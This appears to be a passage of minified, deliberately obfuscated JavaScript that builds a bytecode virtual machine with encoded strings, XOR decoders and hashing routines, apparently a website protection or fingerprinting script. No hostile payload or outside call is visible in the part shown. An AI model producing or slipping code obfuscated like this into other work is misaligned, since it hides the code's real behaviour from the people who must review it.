nl,z,hl,jV,Ep,M,HU,vl,EH,Qm,qK,GV,f7,kK,YH,Zg,Ag,mr,cK,zV,AH,E7,v,HL,tz,Cg,Rm,vH,hg,gp,M7,tK,jK,ng,c,fl,t,nL,Y5,DQ,Hf,VV,Um,jm,bf,TG,Xm,pV,p7,Zz,LG,S,K5,LS,jH,P7,HS,Bf,XH,BH,Am,Gl,Dl,UV,N7,T,fS,Hl,bQ,BS,t7,kU,JL,jl,Il,kg,G7,x5,YL,lH,dr,FK,wU,AL,tL,VU,gg,n5,Ol,C7,rV,jp,Br,mp,E5,ZU,Vf,S5,d,Sz,I,PS,Bz,wS,gf,cU,Z5,El,YG,rS,E,Cz,vV,pr;function hG(){var EU=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);hG=function(){return EU;};return EU;}function Dg(){this["NH"]^=this["NH"]>>>16;this.kz=gH;}function DH(dm,p){return dm+p;}function AK(Km,WH){return Km^WH;}function xm(R7){return -R7;}0x84abfda,3386146930;var h5;function QQ(fL,zU){return fL[fr[hl]](zU);}function BG(){return bl.apply(this,[zz,arguments]);}function SV(){return mL.apply(this,[IK,arguments]);}var EQ;function Ng(){if([10,13,32].includes(this["K"]))this.kz=dK;else this.kz=qr;}function IH(mV,Fz){return mV!=Fz;}function Mr(){return T5.apply(this,[wf,arguments]);}function qr(){this["K"]=(this["K"]&0xffff)*0xcc9e2d51+(((this["K"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.kz=Vr;}function Ip(){return tg.apply(this,[WQ,arguments]);}var tl;var Mm;function GL(mm,ZS){return mm*ZS;}function Dr(qH,vm){return qH/vm;}function PK(){return tg.apply(this,[Tl,arguments]);}function ZL(q7){this[HS]=Object.assign(this[HS],q7);}function XU(Pf,KS){return Pf===KS;}function Mp(){return bl.apply(this,[fp,arguments]);}function cp(IV,IQ){return IV in IQ;}function A(){return Or.apply(this,[zz,arguments]);}function F7(Hp,I5){var WK=F7;switch(Hp){case Wf:{var CQ=I5[Hm];var Ml=DH([],[]);var AS=sH(CQ.length,nl);if(Cl(AS,jV)){do{Ml+=CQ[AS];AS--;}while(Cl(AS,jV));}return Ml;}break;case kS:{var tQ=I5[Hm];Z7.mQ=F7(Wf,[tQ]);while(v7(Z7.mQ.length,kK))Z7.mQ+=Z7.mQ;}break;case tr:{Gp=function(O5){return F7.apply(this,[kS,arguments]);};mL.apply(null,[kS,[xm(Zg),nl]]);}break;case vL:{var Zm=I5[Hm];var gU=DH([],[]);var wL=sH(Zm.length,nl);if(Cl(wL,jV)){do{gU+=Zm[wL];wL--;}while(Cl(wL,jV));}return gU;}break;case LV:{var xG=I5[Hm];RV.XL=F7(vL,[xG]);while(v7(RV.XL.length,Ag))RV.XL+=RV.XL;}break;case WQ:{LU=function(vU){return F7.apply(this,[LV,arguments]);};RV(vl,xm(mr),cK);}break;case QL:{var T7=I5[Hm];var FG=DH([],[]);var WG=sH(T7.length,nl);while(Cl(WG,jV)){FG+=T7[WG];WG--;}return FG;}break;case IK:{var Rl=I5[Hm];PG.ZG=F7(QL,[Rl]);while(v7(PG.ZG.length,zV))PG.ZG+=PG.ZG;}break;case h7:{Mm=function(G){return F7.apply(this,[IK,arguments]);};PG(xm(AH),E7,v,jV);}break;case rl:{var Gg=I5[Hm];var tp=I5[F5];var VK=I5[Xg];var FL=h[Ep];var n=DH([],[]);var Jp=h[tp];var zG=sH(Jp.length,nl);if(Cl(zG,jV)){do{var IU=wV(DH(DH(zG,Gg),xK()),FL.length);var NG=QQ(Jp,zG);var DV=QQ(FL,IU);n+=mL(mz,[CK(V(CK(NG,DV)),jr(NG,DV))]);zG--;}while(Cl(zG,jV));}return mL(fp,[n]);}break;}}function QG(){return pg.apply(this,[rK,arguments]);}function Or(j,pK){var zQ=Or;switch(j){case W:{var bS=pK[Hm];bS[bS[Am](kU)]=function(){this[HS].push(DG(this[UV](),this[UV]()));};bm(VS,[bS]);}break;case tS:{var pp=pK[Hm];pp[pp[Am](JL)]=function(){this[HS].push(jr(this[UV](),this[UV]()));};Or(W,[pp]);}break;case Ql:{var IS=pK[Hm];IS[IS[Am](jl)]=function(){this[HS].push(XU(this[UV](),this[UV]()));};Or(tS,[IS]);}break;case h7:{var qS=pK[Hm];qS[qS[Am](Il)]=function(){var xz=this[M]();var Ul=this[M]();var kL=this[M]();var Jr=this[UV]();var TK=[];for(var Cp=jV;v7(Cp,kL);++Cp){switch(this[HS].pop()){case jV:TK.push(this[UV]());break;case nl:var xL=this[UV]();for(var Wg of xL.reverse()){TK.push(Wg);}break;default:throw new Error(Wl()[k7(Ep)](xm(vH),kg,G7,z));}}var xl=Jr.apply(this[Bf].F,TK.reverse());xz&&this[HS].push(this[x5](xl));};Or(Ql,[qS]);}break;case cr:{var FU=pK[Hm];FU[FU[Am](YL)]=function(){this[HS].push(lL(this[UV](),this[UV]()));};Or(h7,[FU]);}break;case Ff:{var vG=pK[Hm];vG[vG[Am](lH)]=function(){this[N7](SS.j,this[Dl]());};Or(cr,[vG]);}break;case zz:{var Lg=pK[Hm];Lg[Lg[Am](jK)]=function(){this[BS](this[HS].pop(),this[UV](),this[M]());};Or(Ff,[Lg]);}break;case IK:{var O=pK[Hm];O[O[Am](dr)]=function(){this[HS].push(this[Dl]());};Or(zz,[O]);}break;case f5:{var EV=pK[Hm];EV[EV[Am](FK)]=function(){this[HS].push(wV(this[UV](),this[UV]()));};Or(IK,[EV]);}break;case kH:{var pS=pK[Hm];pS[pS[Am](wU)]=function(){this[HS].push(this[x5](undefined));};Or(f5,[pS]);}break;}}function bz(){return SH(`${hG()[qL(nl)]}`,MH()+1);}function zp(wp){return !wp;}function bl(D,N){var qV=bl;switch(D){case fp:{var YU=N[Hm];YU[YU[Am](AL)]=function(){this[HS].push(GL(this[UV](),this[UV]()));};Or(kH,[YU]);}break;case rl:{var TV=N[Hm];TV[TV[Am](tL)]=function(){var W7=this[M]();var sm=TV[Dl]();if(zp(this[UV](W7))){this[N7](SS.j,sm);}};bl(fp,[TV]);}break;case Ql:{var NK=N[Hm];NK[NK[Am](VU)]=function(){this[HS].push(this[gg]());};bl(rl,[NK]);}break;case Ff:{var EG=N[Hm];EG[EG[Am](n5)]=function(){this[HS].push(DH(this[UV](),this[UV]()));};bl(Ql,[EG]);}break;case Tl:{var Kg=N[Hm];Kg[Kg[Am](x5)]=function(){this[HS].push(sH(this[UV](),this[UV]()));};bl(Ff,[Kg]);}break;case OQ:{var UL=N[Hm];UL[UL[Am](Ol)]=function(){this[HS].push(cp(this[UV](),this[UV]()));};bl(Tl,[UL]);}break;case cr:{var rr=N[Hm];rr[rr[Am](C7)]=function(){this[HS].push(this[M]());};bl(OQ,[rr]);}break;case zz:{var DL=N[Hm];DL[DL[Am](rV)]=function(){var L5=this[M]();var wm=this[M]();var rm=this[Dl]();var RL=ZH.call(this[zV]);var K7=this[Bf];this[HS].push(function(...j7){var l7=DL[Bf];L5?DL[Bf]=K7:DL[Bf]=DL[x5](this);var WV=sH(j7.length,wm);DL[jp]=DH(WV,nl);while(v7(WV++,jV)){j7.push(undefined);}for(let X7 of j7.reverse()){DL[HS].push(DL[x5](X7));}ll.call(DL[zV],RL);var TS=DL[Br][SS.j];DL[N7](SS.j,rm);DL[HS].push(j7.length);DL[mp]();var Yl=DL[UV]();while(CS(--WV,jV)){DL[HS].pop();}DL[N7](SS.j,TS);DL[Bf]=l7;return Yl;});};bl(cr,[DL]);}break;case Wf:{var Pl=N[Hm];Pl[Pl[Am](DQ)]=function(){h5.call(this[zV]);};bl(zz,[Pl]);}break;case tS:{var zg=N[Hm];zg[zg[Am](E5)]=function(){this[HS].push(GH(this[UV](),this[UV]()));};bl(Wf,[zg]);}break;}}function tg(d5,Ll){var Sr=tg;switch(d5){case Gr:{var OH=Ll[Hm];OH[OH[Am](HU)]=function(){this[HS].push(v7(this[UV](),this[UV]()));};pg(tr,[OH]);}break;case WQ:{var l=Ll[Hm];l[l[Am](Rm)]=function(){this[HS].push(this[UV]()&&this[UV]());};tg(Gr,[l]);}break;case f5:{var kV=Ll[Hm];tg(WQ,[kV]);}break;case kS:{var g7=Ll[Hm];var KG=Ll[F5];g7[Am]=function(CV){return wV(DH(CV,KG),Z5);};tg(f5,[g7]);}break;case IK:{var U7=Ll[Hm];U7[mp]=function(){var QK=this[M]();while(IH(QK,SS.M)){this[QK](this);QK=this[M]();}};}break;case fp:{var rL=Ll[Hm];rL[XH]=function(OV,Vg){return {get F(){return OV[Vg];},set F(UQ){OV[Vg]=UQ;}};};tg(IK,[rL]);}break;case Tl:{var Nf=Ll[Hm];Nf[x5]=function(VH){return {get F(){return VH;},set F(dG){VH=dG;}};};tg(fp,[Nf]);}break;case Ef:{var k=Ll[Hm];k[fS]=function(s5){return {get F(){return s5;},set F(df){s5=df;}};};tg(Tl,[k]);}break;case z5:{var JK=Ll[Hm];JK[gg]=function(){var J7=jr(UU(this[M](),Qm),this[M]());var r=Yp()[F(z)].call(null,xm(pV),jV,HU);for(var mG=jV;v7(mG,J7);mG++){r+=String.fromCharCode(this[M]());}return r;};tg(Ef,[JK]);}break;case Wf:{var cV=Ll[Hm];cV[Dl]=function(){var L=jr(jr(jr(UU(this[M](),E7),UU(this[M](),El)),UU(this[M](),Qm)),this[M]());return L;};tg(z5,[cV]);}break;}}function KK(){return bl.apply(this,[cr,arguments]);}function pg(sV,lV){var xf=pg;switch(sV){case tS:{var MG=lV[Hm];MG[MG[Am](ZU)]=function(){this[HS].push(this[Il](this[gg]()));};bl(tS,[MG]);}break;case F5:{var Wp=lV[Hm];Wp[Wp[Am](Vf)]=function(){this[HS].push(AK(this[UV](),this[UV]()));};pg(tS,[Wp]);}break;case rK:{var B5=lV[Hm];B5[B5[Am](S5)]=function(){var Tg=this[M]();var QU=this[HS].pop();var N5=this[HS].pop();var wz=this[HS].pop();var cg=this[Br][SS.j];this[N7](SS.j,QU);try{this[mp]();}catch(mK){this[HS].push(this[x5](mK));this[N7](SS.j,N5);this[mp]();}finally{this[N7](SS.j,wz);this[mp]();this[N7](SS.j,cg);}};pg(F5,[B5]);}break;case Tl:{var vS=lV[Hm];vS[vS[Am](d)]=function(){this[HS].push(GL(xm(nl),this[UV]()));};pg(rK,[vS]);}break;case sG:{var OK=lV[Hm];OK[OK[Am](Sz)]=function(){this[HS].push(this[I]());};pg(Tl,[OK]);}break;case WQ:{var XV=lV[Hm];XV[XV[Am](PS)]=function(){this[HS]=[];wr.call(this[zV]);this[N7](SS.j,this[Bz].length);};pg(sG,[XV]);}break;case Qz:{var OS=lV[Hm];OS[OS[Am](wS)]=function(){this[HS].push(Dr(this[UV](),this[UV]()));};pg(WQ,[OS]);}break;case mz:{var NU=lV[Hm];NU[NU[Am](gf)]=function(){var sg=this[M]();var J=this[UV]();var zl=this[UV]();var zm=this[XH](zl,J);if(zp(sg)){var br=this;var hr={get(gm){br[Bf]=gm;return zl;}};this[Bf]=new Proxy(this[Bf],hr);}this[HS].push(zm);};pg(Qz,[NU]);}break;case wH:{var hS=lV[Hm];hS[hS[Am](Ep)]=function(){var mS=this[HS].pop();var kr=this[M]();if(IH(typeof mS,Yp()[F(Ep)].call(null,xm(Zz),z,cU))){throw hG()[qL(M)].call(null,Ep,xm(LG),LS);}if(CS(kr,nl)){mS.F++;return;}this[HS].push(new Proxy(mS,{get(LK,g5,R){if(kr){return ++LK.F;}return LK.F++;}}));};pg(mz,[hS]);}break;case tr:{var nS=lV[Hm];nS[nS[Am](M)]=function(){this[HS].push(Cl(this[UV](),this[UV]()));};pg(wH,[nS]);}break;}}function gH(){return this;}function VL(){return pg.apply(this,[F5,arguments]);}function ZV(){var EK=['ml','J5','Nl','w','kf','Mg'];ZV=function(){return EK;};return EK;}var P5;function GH(W5,Rg){return W5>>>Rg;}function vz(){return T5.apply(this,[Tl,arguments]);}function bp(){return OG()+bz()+typeof P[hG()[qL(nl)].name];}function p5(){Ff=F5+tr,QV=kH+tr,IG=rl+Xg*tr,rK=kH+VS*tr,LV=rl+rl*tr,Ef=F5+rl*tr,nf=VS+tS*tr,vL=Hm+Xg*tr,W=s+Xg*tr,dV=Wf+VS*tr,QL=Xg+VS*tr,Gm=F5+tS*tr,Ql=F5+Wf*tr,fp=s+rl*tr,Og=tS+VS*tr+tS*tr*tr+tS*tr*tr*tr+Wf*tr*tr*tr*tr,B7=VS+tr,Jl=OU+VS*tr,IK=Wf+tr,wH=s+tr,OQ=Xg+rl*tr,Gr=kH+rl*tr,cL=Hm+Wf*tr,VQ=VS+rl*tr,fG=Wf+VS*tr+tS*tr*tr+tS*tr*tr*tr+Wf*tr*tr*tr*tr,NS=VS+Xg*tr,lm=OU+tr,z5=Xg+tr,kS=Xg+Xg*tr,WQ=OU+tS*tr,Em=tS+tr,sG=rl+VS*tr,xU=Wf+OU*tr+Xg*tr*tr+tS*tr*tr*tr+tS*tr*tr*tr*tr,rQ=Wf+rl*tr,Qz=F5+VS*tr,H7=rl+Xg*tr+Hm*tr*tr+tr*tr*tr,Tl=Hm+tS*tr,mz=Xg+tS*tr,h7=Xg+Wf*tr,wf=VS+VS*tr,Mz=Hm+Xg*tr+VS*tr*tr+Wf*tr*tr*tr+tS*tr*tr*tr*tr,zz=kH+tS*tr,f5=Hm+rl*tr,cr=s+tS*tr;}function pm(){return ["","qH","=s\"*6`ST;;ZS<Wm","f","2E\x409P/H9z>6_\x00T1AK>T6/\x40H>K-\r\"$\"1XH(\x40\\V/\fH","&C9\x3f","^","E}c`^6uo\v^rAF#~<vl\f\r3]+"];}var PG;function BL(){return pg.apply(this,[Tl,arguments]);}function nK(){return bm.apply(this,[kS,arguments]);}function Q5(){return bl.apply(this,[Wf,arguments]);}function xK(){var Rp;Rp=zf()-ql();return xK=function(){return Rp;},Rp;}function TH(){return bl.apply(this,[Tl,arguments]);}var Gp;function jr(mf,vg){return mf|vg;}function A7(){return tg.apply(this,[Ef,arguments]);}function j5(CH,Wz){var U5=j5;switch(CH){case zz:{var kQ=Wz[Hm];var Nm=Wz[F5];var Ur=Wz[Xg];var hL=Ez[z];var zr=DH([],[]);var AQ=Ez[kQ];var Vp=sH(AQ.length,nl);if(Cl(Vp,jV)){do{var fQ=wV(DH(DH(Vp,Nm),xK()),hL.length);var rU=QQ(AQ,Vp);var D5=QQ(hL,fQ);zr+=mL(mz,[CK(jr(V(rU),V(D5)),jr(rU,D5))]);Vp--;}while(Cl(Vp,jV));}return lf(WQ,[zr]);}break;case NS:{var Jg=Wz[Hm];var gS=Wz[F5];var VG=Wz[Xg];var jf=Wz[VS];var qG=g[hl];var Lp=DH([],[]);var Qr=g[jf];var Sp=sH(Qr.length,nl);while(Cl(Sp,jV)){var wK=wV(DH(DH(Sp,Jg),xK()),qG.length);var jL=QQ(Qr,Sp);var XQ=QQ(qG,wK);Lp+=mL(mz,[jr(CK(V(jL),XQ),CK(V(XQ),jL))]);Sp--;}return mL(Ef,[Lp]);}break;case Em:{var d7=Wz[Hm];var Kz=DH([],[]);for(var O7=sH(d7.length,nl);Cl(O7,jV);O7--){Kz+=d7[O7];}return Kz;}break;case lm:{var Q7=Wz[Hm];Kf.dz=j5(Em,[Q7]);while(v7(Kf.dz.length,S))Kf.dz+=Kf.dz;}break;case sG:{Sl=function(gV){return j5.apply(this,[lm,arguments]);};Kf(xm(K5),HU,LS);}break;case wH:{nl=+ ! ![];z=nl+nl;hl=nl+z;jV=+[];Ep=nl+hl;M=z*Ep*nl-hl;HU=M-hl+Ep;vl=HU-M+hl+Ep-nl;EH=vl+z;Qm=vl-HU+hl+M-nl;qK=Qm+EH-M-HU+Ep;GV=Ep+z*EH+qK-vl;f7=Qm+hl*qK-M;kK=f7-z+vl*hl-HU;YH=M+HU+qK*EH-nl;Zg=Ep+z*vl+Qm*YH;Ag=z+f7+vl*Qm-qK;mr=hl*HU+EH+YH*Qm;cK=Qm*qK-M-Ep;zV=M*vl*z-hl;AH=EH+qK+vl+YH*Qm;E7=qK+z+hl*vl-EH;v=f7+nl-EH+Qm*z;HL=HU-z*Ep+M*YH;tz=vl+EH+HU-hl+Ep;Cg=YH+hl*vl*Ep*Qm;Rm=hl*Ep-z+nl;vH=nl+Qm*HU*hl*M;hg=EH*f7+z+M*Ep;gp=HU+nl+YH*M+vl;M7=f7*z+qK-Ep*HU;tK=YH-Ep+qK*hl+M;jK=f7+EH+Qm*z*M;ng=vl*hl+M+qK+HU;c=vl*hl+Qm+Ep-z;fl=YH*M+EH*hl-Ep;t=EH+Qm+HU-hl+vl;nL=YH*vl-hl+M-Ep;Y5=Qm+YH*vl+hl-M;DQ=HU*f7-Ep+vl-M;Hf=YH*M+qK-Qm+Ep;VV=vl*Ep*hl+M;Um=YH*HU-nl-f7-EH;jm=YH-Qm+qK*f7;bf=f7+z*qK*Qm*Ep;TG=z*Qm+EH+M*hl;Xm=hl+M-Ep+qK*Qm;pV=hl*f7*HU+vl-Ep;p7=f7*vl-YH+Ep-HU;Zz=M*qK*EH+YH;LG=hl+EH*HU*M;S=qK+Ep+vl-z+hl;K5=EH+Ep*HU+YH*Qm;LS=EH*nl-M+hl+qK;jH=vl+HU*z*nl;P7=YH*vl-z-EH;HS=z+qK*Qm*hl-vl;Bf=Qm*vl*z+HU*Ep;XH=EH*Ep-vl+f7*HU;BH=hl*qK+M+z-EH;Am=qK-HU+EH*Qm-hl;Gl=z-HU+nl+Qm*Ep;Dl=hl*f7+Qm*qK-M;UV=Qm*vl*z+f7+qK;N7=vl-M-YH+f7*EH;T=HU*Qm-vl-z-nl;fS=YH-z-Ep+vl*EH;Hl=qK+M+Ep+f7+HU;bQ=hl+M*Qm+EH+f7;BS=qK-Qm+Ep*EH-nl;t7=z-HU+EH*Qm;kU=hl+Ep+f7+Qm*M;JL=vl+HU*Qm+hl*EH;jl=HU+hl*Qm*Ep-vl;Il=qK*M*z+vl-Qm;kg=HU*Qm+vl+f7+qK;G7=EH*Qm-HU*Ep+M;x5=Qm+qK+z+M*f7;YL=YH+vl+EH+hl-HU;lH=M*hl*vl+Qm+Ep;dr=z+qK*HU+vl*EH;FK=f7*Ep-M+hl+Qm;wU=M*vl*Ep-z+HU;AL=YH+Qm+vl*M+hl;tL=f7*M-z*vl;VU=YH*nl+f7+HU*M;gg=vl+YH-EH+z+f7;n5=Ep*M*EH+z*nl;Ol=hl*Ep+EH*z*qK;C7=hl*nl-Qm+HU*f7;rV=Qm*HU*Ep+z;jp=Ep-EH-M+qK*Qm;Br=EH+hl+qK-nl-vl;mp=HU*M*vl-nl;E5=qK-Qm+hl*z*f7;ZU=z+f7*HU+hl;Vf=vl*hl*qK+HU-Qm;S5=EH*f7-Ep-qK*vl;d=f7*vl+Ep-hl;Sz=Ep+M+vl*f7+hl;I=vl*qK+YH+z+EH;PS=f7-hl+EH*HU*Ep;Bz=vl*M+Ep*HU;wS=qK+M*Qm+HU*f7;gf=nl+M*Qm*HU+qK;cU=HU*vl*nl-Qm;Z5=qK*M+Qm+f7*HU;El=qK+HU;YG=vl*z*HU-Ep-Qm;rS=Ep*hl*Qm;E=Ep-Qm+M+z+EH;Cz=z*f7-Qm-qK;vV=qK-z+M*vl+f7;pr=nl+f7*HU+qK+Ep;}break;case QV:{var HG=Wz[Hm];Sl(HG[jV]);for(var Al=jV;v7(Al,HG.length);++Al){Yp()[HG[Al]]=function(){var TU=HG[Al];return function(KH,Vl,nV){var Y=Kf(KH,Vl,GV);Yp()[TU]=function(){return Y;};return Y;};}();}}break;case tr:{var Zp=Wz[Hm];var qm=Wz[F5];var MK=DH([],[]);var TQ=wV(DH(Zp,xK()),tz);var UH=Zr[qm];for(var nr=jV;v7(nr,UH.length);nr++){var cH=QQ(UH,nr);var tm=QQ(Z7.mQ,TQ++);MK+=mL(mz,[CK(V(CK(cH,tm)),jr(cH,tm))]);}return MK;}break;case IG:{var MQ=Wz[Hm];Z7=function(gQ,B){return j5.apply(this,[tr,arguments]);};return Gp(MQ);}break;case LV:{var Fg=Wz[Hm];var gr=Wz[F5];var Nz=Wz[Xg];var qg=DH([],[]);var JU=wV(DH(Fg,xK()),Rm);var Im=h[gr];var MS=jV;if(v7(MS,Im.length)){do{var fU=QQ(Im,MS);var vp=QQ(Kf.dz,JU++);qg+=mL(mz,[CK(V(CK(fU,vp)),jr(fU,vp))]);MS++;}while(v7(MS,Im.length));}return qg;}break;}}var SS;function Jm(){this["NH"]^=this["K"];this.kz=Lz;}function DG(Gf,gG){return Gf>>gG;}function k5(a,b){return a.charCodeAt(b);}function m7(){return bm.apply(this,[Hm,arguments]);}function Xp(){this["K"]=(this["K"]&0xffff)*0x1b873593+(((this["K"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.kz=Jm;}function Bp(SQ,rG){return SQ==rG;}function np(){this["Kp"]++;this.kz=dK;}function HK(){return T5.apply(this,[Gr,arguments]);}function k7(hK){return ZV()[hK];}var fr;function DK(){return Or.apply(this,[f5,arguments]);}function Np(){return Or.apply(this,[cr,arguments]);}function JS(){return T5.apply(this,[tr,arguments]);}function sS(){return Or.apply(this,[kH,arguments]);}function Kl(){return pg.apply(this,[mz,arguments]);}var h;function SH(a,b,c){return a.substr(b,c);}function sH(QH,Pp){return QH-Pp;}function T5(Q,Vz){var A5=T5;switch(Q){case Qz:{var ZQ=Vz[Hm];ZQ[I]=function(){var G5=Yp()[F(z)](xm(pV),jV,YG);for(let c7=jV;v7(c7,Qm);++c7){G5+=this[M]().toString(z).padStart(Qm,hG()[qL(Ep)].apply(null,[hl,xm(jm),rS]));}var H5=parseInt(G5.slice(nl,E),z);var ZK=G5.slice(E);if(Bp(H5,jV)){if(Bp(ZK.indexOf(Wl()[k7(nl)](TG,Cz,zp([]),HU)),xm(nl))){return jV;}else{H5-=tl[hl];ZK=DH(hG()[qL(Ep)](hl,xm(jm),vV),ZK);}}else{H5-=tl[Ep];ZK=DH(Wl()[k7(nl)].call(null,TG,vV,Il,HU),ZK);}var xp=jV;var bG=nl;for(let Nr of ZK){xp+=GL(bG,parseInt(Nr));bG/=z;}return GL(xp,Math.pow(z,H5));};tg(Wf,[ZQ]);}break;case Gr:{var PQ=Vz[Hm];PQ[pr]=function(mH,XS){var hf=atob(mH);var jz=jV;var Yr=[];var pl=jV;for(var HV=jV;v7(HV,hf.length);HV++){Yr[pl]=hf.charCodeAt(HV);jz=AK(jz,Yr[pl++]);}tg(kS,[this,wV(DH(jz,XS),Z5)]);return Yr;};T5(Qz,[PQ]);}break;case tr:{var U=Vz[Hm];U[M]=function(){return this[Bz][this[Br][SS.j]++];};T5(Gr,[U]);}break;case Tl:{var zS=Vz[Hm];zS[UV]=function(xS){return this[bQ](xS?this[HS][sH(this[HS][hG()[qL(nl)].call(null,M,xm(tK),rS)],nl)]:this[HS].pop());};T5(tr,[zS]);}break;case wf:{var Az=Vz[Hm];Az[bQ]=function(sL){return Bp(typeof sL,Yp()[F(Ep)](xm(Zz),z,Gl))?sL.F:sL;};T5(Tl,[Az]);}break;case dV:{var wQ=Vz[Hm];wQ[Il]=function(Om){return qz.call(this[zV],Om,this);};T5(wf,[wQ]);}break;case VS:{var cQ=Vz[Hm];cQ[BS]=function(dp,YQ,OL){if(Bp(typeof dp,Yp()[F(Ep)].apply(null,[xm(Zz),z,jH]))){OL?this[HS].push(dp.F=YQ):dp.F=YQ;}else{AV.call(this[zV],dp,YQ);}};T5(dV,[cQ]);}break;case LV:{var tU=Vz[Hm];tU[N7]=function(XG,dl){this[Br][XG]=dl;};tU[BH]=function(Y7){return this[Br][Y7];};T5(VS,[tU]);}break;}}function BQ(){return pg.apply(this,[tr,arguments]);}var rl,Xg,tS,kH,Wf,VS,F5,OU,tr,Hm,s;var wH,W,VQ,Jl,zz,xU,WQ,rQ,Ef,Em,mz,NS,Ff,rK,B7,h7,Qz,Gm,Mz,fp,Gr,dV,fG,sG,Tl,QV,f5,Og,nf,z5,LV,Ql,vL,H7,wf,QL,IK,cL,cr,kS,lm,OQ,IG;function US(){return Or.apply(this,[tS,arguments]);}function F(Uz){return ZV()[Uz];}function dK(){this["Sf"]++;this.kz=Xl;}function CK(FV,Er){return FV&Er;}function C5(){return pg.apply(this,[Qz,arguments]);}var ll;function lf(GS,Xr){var Eg=lf;switch(GS){case sG:{var Up=Xr[Hm];var Jz=Xr[F5];var hQ=Xr[Xg];var nz=DH([],[]);var b7=wV(DH(Jz,xK()),t);var t5=Ez[Up];var wg=jV;if(v7(wg,t5.length)){do{var Rr=QQ(t5,wg);var tG=QQ(RV.XL,b7++);nz+=mL(mz,[CK(jr(V(Rr),V(tG)),jr(Rr,tG))]);wg++;}while(v7(wg,t5.length));}return nz;}break;case WQ:{var jG=Xr[Hm];RV=function(LL,BK,KU){return lf.apply(this,[sG,arguments]);};return LU(jG);}break;case B7:{var qp=Xr[Hm];Mm(qp[jV]);var XK=jV;while(v7(XK,qp.length)){Wl()[qp[XK]]=function(){var xH=qp[XK];return function(jS,RG,pU,Hr){var V5=PG.call(null,jS,E7,jH,Hr);Wl()[xH]=function(){return V5;};return V5;};}();++XK;}}break;}}function NQ(){this["NH"]=(this["Pz"]&0xffff)+0x6b64+(((this["Pz"]>>>16)+0xe654&0xffff)<<16);this.kz=np;}function UG(){return bm.apply(this,[rl,arguments]);}function fg(){return Or.apply(this,[Ff,arguments]);}function lL(tH,cm){return tH!==cm;}function fm(){return bm.apply(this,[VS,arguments]);}function Vr(){this["K"]=this["K"]<<15|this["K"]>>>17;this.kz=Xp;}function JV(){return T5.apply(this,[LV,arguments]);}function lQ(){return pg.apply(this,[WQ,arguments]);}function UU(m5,r5){return m5<<r5;}function Tz(){return ["","f","A\x00)+","QC8\rb","s}dG$$J<#~.","\\","8\x07K/v|NeAV=","\'"];}function H(){return mL.apply(this,[wf,arguments]);}function qL(PV){return ZV()[PV];}function q5(){return pg.apply(this,[sG,arguments]);}function X(){return bl.apply(this,[OQ,arguments]);}var RV;var rH;function mL(AU,kp){var BV=mL;switch(AU){case fp:{var JH=kp[Hm];Kf=function(Tm,gz,Ig){return j5.apply(this,[LV,arguments]);};return Sl(JH);}break;case Xg:{var km=kp[Hm];var hH=kp[F5];var Rf=[];var S7=mL(lm,[]);var vK=hH?P[hG()[qL(jV)](nl,xm(gp),M7)]:P[GG()[lr(jV)](xm(hg),hl)];for(var bV=jV;v7(bV,km[hG()[qL(nl)].apply(null,[M,xm(tK),qK])]);bV=DH(bV,nl)){Rf[Wl()[k7(jV)].apply(null,[xm(jK),zp([]),hl,nl])](vK(S7(km[bV])));}return Rf;}break;case wf:{var hp=kp[Hm];LU(hp[jV]);var rg=jV;if(v7(rg,hp.length)){do{hG()[hp[rg]]=function(){var NL=hp[rg];return function(Qg,vr,wl){var RH=RV(Qg,vr,ng);hG()[NL]=function(){return RH;};return RH;};}();++rg;}while(v7(rg,hp.length));}}break;case mz:{var pf=kp[Hm];if(zK(pf,Og)){return P[fr[z]][fr[nl]](pf);}else{pf-=fG;return P[fr[z]][fr[nl]][fr[jV]](null,[DH(DG(pf,qK),xU),DH(wV(pf,H7),Mz)]);}}break;case Gm:{var GQ=kp[Hm];var vf=kp[F5];var ff=kp[Xg];var sK=kp[VS];var Dp=DH([],[]);var nG=wV(DH(GQ,xK()),c);var KL=g[sK];var dL=jV;if(v7(dL,KL.length)){do{var rp=QQ(KL,dL);var gl=QQ(PG.ZG,nG++);Dp+=mL(mz,[jr(CK(V(rp),gl),CK(V(gl),rp))]);dL++;}while(v7(dL,KL.length));}return Dp;}break;case Ef:{var lK=kp[Hm];PG=function(Fp,I7,xV,PL){return mL.apply(this,[Gm,arguments]);};return Mm(lK);}break;case kS:{var dH=kp[Hm];var Rz=kp[F5];var Yg=Zr[Ep];var gL=DH([],[]);var Lf=Zr[Rz];var LQ=sH(Lf.length,nl);while(Cl(LQ,jV)){var Pm=wV(DH(DH(LQ,dH),xK()),Yg.length);var q=QQ(Lf,LQ);var ML=QQ(Yg,Pm);gL+=mL(mz,[CK(V(CK(q,ML)),jr(q,ML))]);LQ--;}return j5(IG,[gL]);}break;case VQ:{var sQ=kp[Hm];var WS=kp[F5];var R5=Yp()[F(z)].call(null,xm(pV),jV,zp(zp({})));for(var w7=jV;v7(w7,sQ[hG()[qL(nl)].call(null,M,xm(tK),zp(zp(nl)))]);w7=DH(w7,nl)){var JQ=sQ[Yp()[F(hl)](p7,hl,zp(nl))](w7);var Wr=WS[JQ];R5+=Wr;}return R5;}break;case lm:{var Wm={'\x35':Yp()[F(jV)](xm(fl),nl,t),'\x38':GG()[lr(nl)].call(null,xm(nL),z),'\x39':hG()[qL(z)](jV,xm(Y5),zp(nl)),'\x51':Yp()[F(nl)].apply(null,[xm(DQ),M,zp([])]),'\x56':hG()[qL(hl)](HU,xm(Hf),VV),'\x5a':GG()[lr(z)].apply(null,[xm(Um),M]),'\x71':hG()[qL(Ep)](hl,xm(jm),zp([])),'\x72':GG()[lr(hl)](xm(bf),jV),'\x76':Wl()[k7(nl)](TG,jV,Xm,HU)};return function(Fl){return mL(VQ,[Fl,Wm]);};}break;case IK:{var WU=kp[Hm];Gp(WU[jV]);var rf=jV;if(v7(rf,WU.length)){do{GG()[WU[rf]]=function(){var kG=WU[rf];return function(Qp,nm){var Bm=Z7(Qp,nm);GG()[kG]=function(){return Bm;};return Bm;};}();++rf;}while(v7(rf,WU.length));}}break;}}var Sl;function WL(){return bl.apply(this,[tS,arguments]);}function Vm(){this["NH"]^=this["NH"]>>>16;this.kz=w5;}function zK(Fr,sf){return Fr<=sf;}function zf(){return SH(`${hG()[qL(nl)]}`,GU(),MH()-GU());}function 